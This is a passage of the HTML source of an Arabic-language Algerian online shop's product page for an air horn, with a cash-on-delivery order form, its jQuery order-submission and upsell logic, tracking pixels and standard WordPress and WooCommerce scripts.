Aoun","Trifaoui","Magrane","Beni Guecha","Ourmas","El Ogla","Mih Ouansa"],"DZ-40":["Khenchela","Mtoussa","Kais","Baghai","El Hamma","Ain Touila","Taouzianat","Bouhmama","El Oueldja","Remila","Cherchar","Djellal","Babar","Tamza","Ensigha","Ouled Rechache","El Mahmal","Msara","Yabous","Khirane","Chelia"],"DZ-41":["Souk Ahras","Sedrata","Hanancha","Mechroha","Ouled Driss","Tiffech","Zaarouria","Taoura","Drea","Haddada","Khedara","Merahna","Ouled Moumen","Bir Bouhouche","Mdaourouche","Oum El Adhaim","Ain Zana","Ain Soltane","Quillen","Sidi Fredj","Safel El Ouiden","Ragouba","Khemissa","Oued Keberit","Terraguelt","Zouabi"],"DZ-42":["Tipaza","Menaceur","Larhat","Douaouda","Bourkika","Khemisti","Aghabal","Hadjout","Sidi Amar","Gouraya","Nodor","Chaiba","Ain Tagourait","Cherchel","Damous","Meurad","Fouka","Bou Ismail","Ahmer El Ain","Bou Haroun","Sidi Ghiles","Messelmoun","Sidi Rached","Kolea","Attatba","Sidi Semiane","Beni Milleuk","Hadjerat Ennous"],"DZ-43":["Mila","Ferdjioua","Chelghoum Laid","Oued Athmenia","Ain Mellouk","Telerghma","Oued Seguen","Tadjenanet","Benyahia Abderrahmane","Oued Endja","Ahmed Rachedi","Ouled Khalouf","Tiberguent","Bouhatem","Rouached","Tessala Lamatai","Grarem Gouga","Sidi Merouane","Tassadane Haddada","Derradji Bousselah","Minar Zarza","Amira Arras","Terrai Bainen","Hamala","Ain Tine","El Mechira","Sidi Khelifa","Zeghaia","Elayadi Barbes","Ain Beida Harriche","Yahia Beniguecha","Chigara"],"DZ-44":["Ain Defla","Miliana","Boumedfaa","Khemis Miliana","Hammam Righa","Arib","Djelida","El Amra","Bourached","El Attaf","El Abadia","Djendel","Oued Chorfa","Ain Lechiakh","Oued Djemaa","Rouina","Zeddine","El Hassania","Bir Ouled Khelifa","Ain Soltane","Tarik Ibn Ziad","Bordj Emir Khaled","Ain Torki","Sidi Lakhdar","Ben Allal","Ain Benian","Hoceinia","Barbouche","Djemaa Ouled Chikh","Mekhatria","Bathia","Tachta Zegagha","Ain Bouyahia","El Maine","Tiberkanine","Belaas"],"DZ-45":["Naama","Mechria","Ain Sefra","Tiout","Sfissifa","Moghrar","Assela","Djeniane Bourzeg","Ain Ben Khelil","Makman Ben Amer","Kasdir","El Biod"],"DZ-46":["Ain Temouchent","Chaabet El Ham","Ain Kihal","Hammam Bouhadjar","Bou Zedjar","Oued Berkeche","Aghlal","Terga","Ain El Arbaa","Tamzoura","Chentouf","Sidi Ben Adda","Aoubellil","El Malah","Sidi Boumediene","Oued Sabah","Ouled Boudjemaa","Ain Tolba","El Amria","Hassi El Ghella","Hassasna","Ouled Kihal","Beni Saf","Sidi Safi","Oulhaca El Gheraba","Tadmaya","El Emir Abdelkader","El Messaid"],"DZ-47":["Ghardaia","Dhayet Bendhahoua","Berriane","Metlili","El Guerrara","El Atteuf","Zelfana","Sebseb","Bounoura","Mansoura"],"DZ-48":["Relizane","Oued Rhiou","Belaassel Bouzegza","Sidi Saada","Ouled Aiche","Sidi Lazreg","El Hamadna","Sidi Mhamed Ben Ali","Mediouna","Sidi Khettab","Ammi Moussa","Zemmoura","Beni Dergoun","Djidiouia","El Guettar","Hamri","El Matmar","Sidi Mhamed Ben Aouda","Ain Tarek","Oued Essalem","Ouarizane","Mazouna","Kalaa","Ain Rahma","Yellel","Oued El Djemaa","Ramka","Mendes","Lahlef","Beni Zentis","Souk El Haad","Dar Ben Abdellah","El Hassi","Had Echkalla","Bendaoud","El Ouldja","Merdja Sidi Abed","Ouled Sidi Mihoub"],"DZ-49":["Timimoun","Charouine","Ksar Kaddour","Ouled Said","Tinerkouk","Deldoul","Metarfa","Aougrout","Talmine","Ouled Aissa"],"DZ-50":["B Badji Mokhtar","Timiaouine"],"DZ-51":["Ouled Djellal","Sidi Khaled","Ras El Miad ","Besbes","Chaiba","Doucen"],"DZ-52":["Beni Abbes","Tamtert","Kerzaz","Timoudi","Beni Ikhlef","El Ouata","Tabelbala","Ouled Khoudir","Ksabi","Igli"],"DZ-53":["In Salah","In Ghar","Foggaret Azzaouia"],"DZ-54":["In Guezzam","Tinzaouatine"],"DZ-55":["Touggourt","Nezla","Tebesbest","Zaouia El Abidia","Temacine","Blidet Amor","Megarine","Mnaguer","Taibet","Benaceur","Sidi Slimane","El-hadjira","El Alia"],"DZ-56":["Djanet","Bordj El Haouasse"],"DZ-57":["El-mghair","Oum Touyour","Still","Sidi Khelil","Djamaa","Sidi Amrane","Tenedla","Mrara"],"DZ-58":["El Meniaa","Hassi Gara","Hassi Fehal"]};
            
            // Disable the first option of the state select element
            $('select#codplugin_state option:first').attr('disabled', true);

            $('select#codplugin_state').change(function(){
                var states = $(this).val();

                var city_options = '';
                $.each(cities[states], function(city_id, city_name){
                    city_options += '<option value="' + city_id + '">' + city_name + '</option>';
                });
                $('select#codplugin_city').html('<option value="">' + 'البلدية' + '</option>' + city_options);


            });
        });
    </script>


        
            <input type="hidden" name="full_address" >

        

        





    </form>

                    
            <input type="hidden" name="codplugin_price" id="codplugin_price" value="3900" form="codplugin_woo_single_form">
        
        
        <div id="codplugin_gif">
            <img  loading="lazy"  src="https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/img/processing.gif" />
        </div>


        <div class="form-footer clear ">

            <div class="form-qte">
                <span id="codplugin_add_button">+</span>
                <span id="codplugin_count_button">1</span>          
                <span id="codplugin_remove_button">-</span>

            </div>
            

             

                    <input id="nrwooconfirm"type="submit" name="codplugin-submit" value="انقر هنا للطلب" form="codplugin_woo_single_form">
                 
                 

            

        </div>

        

    <div id="codplugin_order_history" class="clear">
        
        <div id="codplugin_h_right">
            <span id="codplugin_h_o">
              <i  class="fas fa-shopping-cart " ></i>
              ملخص الطلب            </span>
            
        </div>
       
        <div id="codplugin_h_left">
            <i class="fas fa-chevron-down"></i>      
        </div>
    
    </div>

  
    <div id="codplugin_show_hide">
        <table>
            <tr>
                <td class="summary-product-title">بوق هواء حلزون صاخب 110 ديسيبل</td>
                <td>
                    <span id="codplugin_count_number">1</span>
                    <span id="codplugin_v_price">3900</span>
                    <span> &#x62f;.&#x62c;</span>
                </td>
            </tr>
             <tr>
                <td>
                    <span>
                    سعر التوصيل                    </span>
                    <div id="shipping-methods"></div>

                </td>
               <td id="codplugin_d_has_price">
                    <span id="codplugin_d_price">
                        <span class="summary-select-state">
                        إختر الولاية
                        </span>
                    </span>
                    <span class="codplugin_currency"> &#x62f;.&#x62c;                    </span>
                </td>
                <td id="codplugin_d_free" style="display:none;"><span>مجانا</span></td>
            </tr>
             <tr class="full-price">
                <td>السعر الإجمالي</td>
               <td  ><span id="codplugin_total_price"></span> <span> &#x62f;.&#x62c;</span></td>
            </tr>
        </table>
    </div>
  </div>

			</div>
			<div id="product-buy-form">
							</div>
			<div class="entry-product-description">
				

<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/pXGjX1603360677.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/QJptN1603360678.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/sQhwz1603360702.gif" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/n8Xew1603360680.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/CdPif1603360681.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/b2kXf1603360682.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/tspdT1603360684.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/YYr3G1603360685.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/FfXre1603360685.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/MeiFJ1603360687.jpg" /></p>
<p><img decoding="async" src="https://sgp-pic-temp.oss-ap-southeast-1.aliyuncs.com/bisque.store/cover-attr/G2N8F1603360687.jpg" /></p>
			</div>
		</div>

		
	</div>

</div>


				
			</div>

			
		</div>

	</div>

			
	
		<div class="sticky-atc-btn">
			<a href="#codplugin-checkout">اشتري الآن</a>
		</div>
	</main>

	
					<div class="widget-sections-footer">
				<section id="text-1" class="widget-section widget_text"><div class="container"><div class="row"><div class="col-12">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-86 size-full" src="https://demo.ar-themes.com/cod-ar/wp-content/uploads/sites/62/2022/06/oCW8ikIp1edzyU3nEtSTlcnrNaLnBBtQ8PVJxjkF.png-2223×695.png" alt="" width="1532" height="433" srcset="https://benedz.shop/wp-content/uploads/2022/06/oCW8ikIp1edzyU3nEtSTlcnrNaLnBBtQ8PVJxjkF.png-2223×695.png 1532w, https://benedz.shop/wp-content/uploads/2022/06/oCW8ikIp1edzyU3nEtSTlcnrNaLnBBtQ8PVJxjkF.png-2223×695-690x195.png 690w, https://benedz.shop/wp-content/uploads/2022/06/oCW8ikIp1edzyU3nEtSTlcnrNaLnBBtQ8PVJxjkF.png-2223×695-300x85.png 300w, https://benedz.shop/wp-content/uploads/2022/06/oCW8ikIp1edzyU3nEtSTlcnrNaLnBBtQ8PVJxjkF.png-2223×695-1024x289.png 1024w, https://benedz.shop/wp-content/uploads/2022/06/oCW8ikIp1edzyU3nEtSTlcnrNaLnBBtQ8PVJxjkF.png-2223×695-768x217.png 768w" sizes="auto, (max-width: 1532px) 100vw, 1532px" /></p>
</div>
		</div></div></div></section>			</div>
		
			<footer class="footer">
					<div class="footer-widgets">
				<div class="container">
					<div class="row">
																					<div class="col-lg-4 col-12">
									<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>التوصيل لباب المنزل ب 60 الف</strong></p>
<p>لديك سؤال ما؟تواصل معنا حالا</p>
<h3>الايمايل: boulifen@gmail.com</h3>
<p>عنوان المتجر</p>
<h5>تلمسان الغزوات</h5>
</div>
		</aside>								</div>
																												<div class="col-lg-4 col-12">
																	</div>
																												<div class="col-lg-4 col-12">
									<aside id="at-socials-1" class="widget widget_at-socials"><h3 class="widget-title">تابعنا على</h3>		<ul class="list-social-icons">
			<li><a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a></li>		</ul>
		</aside>								</div>
																															</div>
				</div>
			</div>
		
			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">


				<div class="col-lg-6 col-12">
					<div class="footer-copyrights">

					&copy; 2026 benedz shop
					</div>
				</div>


				<div class="col-lg-6 col-12">

				
					
					<p class="footer-credit">
						يستخدم <a href=https://www.ar-themes.com/wordpress-themes/codtheme rel=“nofollow” > قالب الدفع عند الإستلام</a>				
					</p>

								</div>

			</div>
		</div>
	</div>
		</footer>
	
	
	
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codtheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

	
	// 	Display sticky add to cart button
	
	
		    $(window).scroll(function() {
		       var hT = $('#product-buy-form').offset().top,
		           hH = $('#product-buy-form').outerHeight(),
		           wH = $(window).height(),
		           wS = $(this).scrollTop();
		       if (wS > (hT+hH)){
		           $(".sticky-atc-btn").show();

		       } else{
		            $(".sticky-atc-btn").hide(); 
		        }
		    });

			
	});

/* ]]> */
</script>

        <script>
      

        // Add alert to select a variation before click add to cart
        jQuery(document).ready(function($) {

            function launchConfetti() {
                var duration = 1 * 1000;
                var end = Date.now() + duration;

                (function frame() {
                  // launch a few confetti from the left edge
                  confetti({
                    particleCount: 7,
                    angle: 60,
                    spread: 55,
                    origin: { x: 0 }
                  });
                  // and launch a few from the right edge
                  confetti({
                    particleCount: 7,
                    angle: 120,
                    spread: 55,
                    origin: { x: 1 }
                  });

                  // keep going until we are out of time
                  if (Date.now() < end) {
                    requestAnimationFrame(frame);
                  }
                })();
            }
                       

            var variationId = $('#var_id').val();
            var $productLink = $("a.custom-atc-btn.product_type_variable:not(.add_to_cart_button)");


            if (variationId === '') {
                $("a.custom-atc-btn.product_type_variable").attr("href", "");
                $("a.custom-atc-btn.product_type_variable").removeClass("add_to_cart_button popup-alert");

            } else {
                $("a.custom-atc-btn.product_type_variable").attr("href", "?add-to-cart=" + variationId);
                $("a.custom-atc-btn.product_type_variable").attr("data-product_id",variationId);
                $("a.custom-atc-btn.product_type_variable").addClass("add_to_cart_button popup-alert");
            }

             // Event delegation to handle click event
            $(document).on('click', 'a.custom-atc-btn.product_type_variable:not(.popup-alert)', function(e) {
                    e.preventDefault();
                    alert("من فضلك قم باختيار نوع المنتج");
            });



            // Form Submission
 
            
                var codplugin_thankyou_url = $("#codplugin_thankyou_url").val();

                $("#codplugin_woo_single_form").on("submit", function(e) {
                    e.preventDefault();


                    if($('input.variation_id').val() == 0 ) {
                        alert(codplugin_order.variable_message);
                        return;
                    }

                    $("#nrwooconfirm").attr('disabled', true);

                    $("#codplugin_gif").css('display', 'block');
                    setTimeout(() => {
                        $("#codplugin_gif").css('display', 'none');
                    }, 500);



                    $("#nrwooconfirm:not(.atc-buy-button)").val(codplugin_order.processing_message);

                    
                    $('#codplugin-processing').show();
                    

                    $('#codplugin_state option:selected').val(function(){
                       return $(this).text();
                    });
                    $('#codplugin_city option:selected').val(function(){
                       return $(this).text();
                    });

                     if ($("#thanks-order-summary").length > 0) {
                        $(' .main, .footer').hide();
                        $( ".head-mast" ).addClass( "thanks-active" );
                        $('html, body').animate({ scrollTop: 0 }, 'slow');

                        $('#codplugin-thanks').show();
                        $('#codplugin_show_hide').clone().appendTo('#thanks-order-summary');
                        launchConfetti();

                        var order_total = $("#codplugin_total_price").text()

                        if (typeof fbq !== 'undefined') {
                            fbq('track', 'Purchase', {
                                value: order_total,
                                currency: 'DZD',
                                content_type: 'product'
                            });
                        }
                    }

        
                    var formdata = new FormData(this);
                    formdata.append("action", "codplugin_order_form_action");
                    

                    $.ajax({
                        url: codplugin_order.ajax_url,
                        action: "codplugin_order_form_action",
                        type: "post",
                        data: formdata,
                        contentType: false,
                        processData: false,
                        success: function(val) {
                            
                            var obj = $.parseJSON(val);
                            orderID = obj.order_id;
                            orderKey = obj.order_key;

                           if($("#cod-upsell").length == 0 && $("#thanks-order-summary").length == 0) { // there is no upsell, no fast thank you
                                window.location.href=codplugin_thankyou_url+'order-received/'+orderID+'/?key='+orderKey;
                            }else{
                                $("#cod-upsell").show();
                            }
                        },
                        error: function(val){
                            console.log(val);
                        }

                    });
                });

                $("#cod-upsell-cancel").click(function() {
                    window.location.href=codplugin_thankyou_url+'order-received/'+orderID+'/?key='+orderKey;
                });

                $("#cod-add-upsell").click(function() {
                    productID = $("#upsell_product_id").val();
                    $("#cod-add-upsell").val(codplugin_order.completed_message);
                    $("#cod-add-upsell").attr('disabled', true);
                    setTimeout(() => {
                        $("#cod-add-upsell").attr('disabled', false);
                        $("#cod-add-upsell").val(codplugin_order.error_message);
                    }, 8000);
                    $("#cod-upsell-loader").css('display', 'block');
                    setTimeout(() => {
                        $("#cod-upsell-loader").css('display', 'none');
                    }, 8000);
                    
                    var data = {
                        action : "codplugin_add_upsell_product",
                        order_id : orderID,
                        product_id : productID,
                    };
                    $.ajax({
                        url: codplugin_order.ajax_url,
                        type: "post",
                        data : data,
                        success: function(val) {
                            console.log(val);
                            window.location.href=codplugin_thankyou_url+'order-received/'+orderID+'/?key='+orderKey;
                        },
                        error: function(error){
                            console.log(error);
                        },

                    });
                    
                });

            
        });
        </script>         
   <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/benedz.shop\/product\/%d8%a8%d9%88%d9%82-%d9%87%d9%88%d8%a7%d8%a1-%d8%ad%d9%84%d8%b2%d9%88%d9%86-%d8%b5%d8%a7%d8%ae%d8%a8-110-%d8%af%d9%8a%d8%b3%d9%8a%d8%a8%d9%84\/#product","name":"\u0628\u0648\u0642 \u0647\u0648\u0627\u0621 \u062d\u0644\u0632\u0648\u0646 \u0635\u0627\u062e\u0628 110 \u062f\u064a\u0633\u064a\u0628\u0644","url":"https:\/\/benedz.shop\/product\/%d8%a8%d9%88%d9%82-%d9%87%d9%88%d8%a7%d8%a1-%d8%ad%d9%84%d8%b2%d9%88%d9%86-%d8%b5%d8%a7%d8%ae%d8%a8-110-%d8%af%d9%8a%d8%b3%d9%8a%d8%a8%d9%84\/","description":"","image":"https:\/\/benedz.shop\/wp-content\/uploads\/2023\/11\/dsgsdgdrhgdrht.png","sku":3258,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3900","priceCurrency":"DZD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/benedz.shop\/product\/%d8%a8%d9%88%d9%82-%d9%87%d9%88%d8%a7%d8%a1-%d8%ad%d9%84%d8%b2%d9%88%d9%86-%d8%b5%d8%a7%d8%ae%d8%a8-110-%d8%af%d9%8a%d8%b3%d9%8a%d8%a8%d9%84\/","seller":{"@type":"Organization","name":"benedz shop","url":"https:\/\/benedz.shop"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=482285554018944&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%223258%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%D8%A8%D9%88%D9%82+%D9%87%D9%88%D8%A7%D8%A1+%D8%AD%D9%84%D8%B2%D9%88%D9%86+%D8%B5%D8%A7%D8%AE%D8%A8+110+%D8%AF%D9%8A%D8%B3%D9%8A%D8%A8%D9%84&cd%5Bcategory_name%5D=Uncategorized&cd%5Bvalue%5D=3900&cd%5Bcurrency%5D=DZD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%223258%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=3900&cd%5Bpage_title%5D=%D8%A8%D9%88%D9%82+%D9%87%D9%88%D8%A7%D8%A1+%D8%AD%D9%84%D8%B2%D9%88%D9%86+%D8%B5%D8%A7%D8%AE%D8%A8+110+%D8%AF%D9%8A%D8%B3%D9%8A%D8%A8%D9%84&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=3258&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=benedz.shop%2Fproduct%2F%25D8%25A8%25D9%2588%25D9%2582-%25D9%2587%25D9%2588%25D8%25A7%25D8%25A1-%25D8%25AD%25D9%2584%25D8%25B2%25D9%2588%25D9%2586-%25D8%25B5%25D8%25A7%25D8%25AE%25D8%25A8-110-%25D8%25AF%25D9%258A%25D8%25B3%25D9%258A%25D8%25A8%25D9%2584%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=482285554018944&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D8%A8%D9%88%D9%82+%D9%87%D9%88%D8%A7%D8%A1+%D8%AD%D9%84%D8%B2%D9%88%D9%86+%D8%B5%D8%A7%D8%AE%D8%A8+110+%D8%AF%D9%8A%D8%B3%D9%8A%D8%A8%D9%84&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=3258&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=benedz.shop%2Fproduct%2F%25D8%25A8%25D9%2588%25D9%2582-%25D9%2587%25D9%2588%25D8%25A7%25D8%25A1-%25D8%25AD%25D9%2584%25D8%25B2%25D9%2588%25D9%2586-%25D8%25B5%25D8%25A7%25D8%25AE%25D8%25A8-110-%25D8%25AF%25D9%258A%25D8%25B3%25D9%258A%25D8%25A8%25D9%2584%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="صورة كاملة الشاشة">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/maxslider/assets/vendor/slick/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/maxslider/assets/js/maxslider.js?ver=1.2.4" id="maxslider-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/jquery.mmenu.oncanvas.min.js?ver=5.5.3" id="mmenu-oncanvas-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/jquery.mmenu.offcanvas.min.js?ver=5.5.3" id="mmenu-offcanvas-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/jquery.mmenu.autoheight.min.js?ver=5.5.3" id="mmenu-autoheight-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/jquery.fitvids.min.js?ver=1.1" id="fitVids-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/jquery.sticky-kit.min.js?ver=1.1.4" id="sticky-kit-js"></script>
<script type="text/javascript" id="codtheme-front-scripts-js-extra">
/* <![CDATA[ */
var codtheme_vars = {"ajaxurl":"https://benedz.shop/wp-admin/admin-ajax.php","search_no_products":"\u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u0645\u0637\u0627\u0628\u0642\u0629."};
//# sourceURL=codtheme-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/js/scripts.js?ver=3.2" id="codtheme-front-scripts-js"></script>
<script type="text/javascript" id="codplugin_woo_script-js-extra">
/* <![CDATA[ */
var codplugin_order = {"ajax_url":"https://benedz.shop/wp-admin/admin-ajax.php","variable_message":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0642\u0645 \u0628\u0627\u062e\u062a\u064a\u0627\u0631 \u0646\u0648\u0639 \u0627\u0644\u0645\u0646\u062a\u062c","processing_message":"\u062c\u0627\u0631\u064a \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629...","completed_message":"\u062a\u0645 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0637\u0644\u0628 \u0628\u0646\u062c\u0627\u062d! ","error_message":"\u062d\u062f\u062b \u062e\u0637\u0623 \u0645\u0627!"};
//# sourceURL=codplugin_woo_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/js/codplugin.js?ver=3.0" id="codplugin_woo_script-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/js/confetti.browser.min.js?ver=1.0" id="codplugin_confetti_script-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://benedz.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://benedz.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 